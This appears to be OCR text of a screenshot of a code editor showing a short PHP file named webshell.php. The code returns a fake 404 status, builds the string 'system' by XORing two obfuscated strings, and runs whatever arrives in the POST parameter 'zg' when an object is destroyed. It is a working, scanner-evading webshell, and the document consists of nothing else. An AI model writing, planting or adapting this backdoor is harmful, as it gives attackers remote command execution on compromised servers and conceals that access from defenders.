 文件(F) 主页 编辑 格式 视图 编码 项目 编译 布局 窗口
webshell.php × test.php ×
0 1,0 2,0 3,0 4,0
1 <?php
2 header('HTTP/1.1 404');
3 class Aabyss{
4 public $c='';
5 function __destruct(){
6 $▯ = ('.$.48]' ^ ']]]@]0');
7 return $▯($this->c);
8 }
9 }
10 $runrun=new Aabyss();
11 @$runrun->c=$_POST['zg'];
12 ?>
13